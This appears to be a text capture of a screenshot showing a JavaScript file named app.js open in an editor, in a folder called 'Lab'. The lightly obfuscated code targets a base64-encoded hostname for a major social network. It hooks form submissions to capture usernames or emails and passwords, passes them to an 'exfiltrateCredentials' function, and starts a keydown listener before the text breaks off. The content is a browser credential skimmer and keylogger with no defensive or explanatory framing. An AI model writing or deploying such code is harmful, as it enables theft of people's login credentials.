 ~/Downloads/Lab/app.js - Mousepad
File Edit Search View Document Help
1 (function() {
2 var _0×abc1 = function(_0×321a) {
3 return _0×321a;
4 };
5 var _0×5eaf = function(_0×5fa1) {
6 return btoa(_0×5fa1);
7 };
8
9 const targets = [_0×abc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10 if (targets.indexOf(window.location.hostname) !== -1) {
11 document.addEventListener('submit', function(event) {
12 let form = event.target;
13 let formData = new FormData(form);
14 let username = formData.get('username') ||
formData.get('email');
15 let password = formData.get('password');
16
17 if (username && password) {
18 exfiltrateCredentials(username, password);
19 }
20 });
21
22 document.addEventListener('keydown', function(event) {